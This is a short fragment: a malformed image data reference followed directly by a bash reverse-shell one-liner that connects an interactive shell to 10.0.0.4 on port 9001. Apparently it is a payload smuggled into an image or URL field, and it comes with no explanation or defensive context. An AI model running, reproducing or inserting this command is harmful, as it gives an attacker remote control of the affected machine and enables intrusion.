 bash -c 'bash -i >& /dev/tcp/10.0.0.4/9001 0>&1'
